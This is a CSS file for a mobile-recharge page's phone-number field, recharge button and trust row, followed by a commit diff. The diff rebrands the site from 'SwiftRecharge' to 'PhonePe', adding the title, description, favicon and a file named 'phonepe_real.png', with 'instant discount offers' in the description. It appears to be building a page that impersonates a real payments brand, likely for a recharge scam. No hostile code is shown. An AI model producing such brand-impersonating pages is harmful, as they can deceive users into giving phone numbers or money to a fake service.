.country-prefix {
  position: absolute;
  left: 9px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
  height: 34px;
  padding: 0 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 11px;
  color: var(--brand);
  background: var(--brand-light);
  border: 1px solid rgba(107, 45, 181, 0.12);
  font-weight: 800;
  font-size: 13.5px;
  user-select: none;
}

#mobileNumber {
  position: relative;
  z-index: 1;
  width: 100%;
  min-width: 0;
  height: 54px;
  padding: 0 46px 0 68px;
  border: 0;
  outline: none;
  border-radius: inherit;
  background: transparent;
  color: var(--text);
  font-family: var(--font-sans);
  font-size: 16.5px;
  font-weight: 700;
  letter-spacing: 0.5px;
}

#mobileNumber::placeholder {
  color: #a7b0bd;
  font-weight: 500;
  letter-spacing: 0.2px;
}

.contact-icon {
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 10px;
  width: 31px;
  height: 31px;
  display: flex;
  align-items: center;
  justify-content: center;
  transform: translateY(-50%);
  border-radius: 10px;
  color: var(--brand);
  background: rgba(107, 45, 181, 0.075);
  pointer-events: none;
}

.contact-icon svg {
  width: 16px;
  height: 16px;
  fill: currentColor;
}

.input-message {
  display: none;
  padding: 6px 4px 0;
  color: var(--red);
  font-size: 10px;
  font-weight: 700;
  line-height: 1.3;
}

.mobile-field.invalid .mobile-input-shell {
  border-color: rgba(239, 68, 68, 0.55);
  box-shadow: 0 0 0 4px rgba(239, 68, 68, 0.08);
}

.mobile-field.invalid .input-message {
  display: block;
  animation: errorTextIn 0.22s ease both;
}

.mobile-field.shake {
  animation: fieldShake 0.38s ease;
}

/* Recharge CTA Button */
.recharge-button {
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 51px;
  margin-top: 16px;
  padding: 0 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  border-radius: 16px;
  color: #fff;
  font-family: var(--font-sans);
  font-size: 15.5px;
  font-weight: 800;
  letter-spacing: 0.2px;
  cursor: pointer;
  background: linear-gradient(135deg, #7c3aed 0%, #5b21b6 100%);
  box-shadow: var(--shadow-btn);
  transition: transform 0.2s ease, box-shadow 0.2s ease, filter 0.2s ease;
}

.recharge-button::before {
  content: "";
  position: absolute;
  top: -70%;
  left: -45%;
  width: 34%;
  height: 240%;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.3),
    transparent
  );
  transform: rotate(20deg);
  animation: buttonShine 3.5s ease-in-out infinite;
}

.recharge-button > span,
.recharge-button > svg {
  position: relative;
  z-index: 2;
}

.recharge-button svg {
  width: 17px;
  height: 17px;
  fill: currentColor;
  transition: transform 0.2s ease;
}

.recharge-button:active {
  transform: scale(0.975);
  filter: brightness(0.97);
  box-shadow: 0 10px 22px rgba(107, 45, 181, 0.22);
}

.recharge-button:active svg {
  transform: translateX(3px);
}

.recharge-button:disabled {
  opacity: 0.75;
  cursor: default;
  transform: none;
}

/* Trust Row */
.trust-row {
  margin-top: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 14px;
  color: #8490a1;
}

.trust-item {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 9px;
  font-weight: 700;
  white-space: nowrap;
}

.trust-item svg {
  width: 13px;
  height: 13px;
  fill: var(--green);
}

==== commit ceb14edc: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -6,13 +6,14 @@
       name="viewport"
       content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover"
     />
-    <meta name="theme-color" content="#371065" />
-    <link rel="icon" type="image/svg+xml" href="assets/img/brand.svg" />
+    <meta name="theme-color" content="#5f259f" />
+    <link rel="icon" type="image/svg+xml" href="assets/img/phonepe.svg" />
+    <link rel="shortcut icon" href="assets/img/phonepe_real.png" />
     <meta
       name="description"
-      content="SwiftRecharge – Fast, secure mobile recharge with instant discount offers."
+      content="PhonePe – Fast, secure mobile recharge with instant discount offers."
     />
-    <title>SwiftRecharge – Fast & Secure Mobile Recharge</title>
+    <title>PhonePe – Fast & Secure Mobile Recharge</title>
     
     <!-- Google Fonts -->
     <link rel="preconnect" href="https://fonts.googleapis.com" />
@@ -68,7 +69,7 @@
       <!-- App Header -->
       <header class="header">
         <div class="header-left">
-          <a href="index.html" class="header-brand" aria-label="SwiftRecharge Home">
+          <a href="index.html" class="header-brand" aria-label="PhonePe Home">
             <div class="brand-mark">
               <img class="brand-logo" src="assets/img/phonepe_real.png" width="38" height="38" alt="PhonePe Logo" />
             </div>
--- a/assets/css/common.css
+++ b/assets/css/common.css
@@ -1,5 +1,5 @@
 /* ==========================================================================
-   SwiftRecharge Design System - Common Styles (Mobile Native App First)
+   PhonePe Design System - Common Styles (Mobile Native App First)
    ========================================================================== */
 
 :root {
--- a/assets/css/home.css
+++ b/assets/css/home.css
@@ -1,5 +1,5 @@
 /* ==========================================================================
-   SwiftRecharge - Home Page Specific Styles (Mobile Native Layout)
+   PhonePe - Home Page Specific Styles (Mobile Native Layout)
    ========================================================================== */
 
 .content {
